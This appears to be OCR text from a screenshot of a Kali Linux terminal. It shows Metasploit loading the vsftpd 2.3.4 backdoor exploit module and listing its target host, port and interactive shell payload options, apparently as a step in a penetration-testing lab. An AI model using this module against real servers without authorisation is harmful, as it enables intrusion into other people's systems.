 1 2 3 4 13:44
Trash
File System
Home
root@kali: /home/venus
File Actions Edit View Help
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >